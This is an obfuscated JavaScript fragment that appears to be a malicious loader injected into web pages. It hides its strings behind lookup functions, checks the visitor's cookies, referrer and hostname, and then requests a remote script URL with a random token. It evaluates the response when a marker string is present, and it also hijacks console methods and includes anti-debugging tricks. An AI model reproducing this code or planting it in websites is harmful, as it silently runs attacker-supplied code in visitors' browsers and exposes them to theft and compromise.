rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};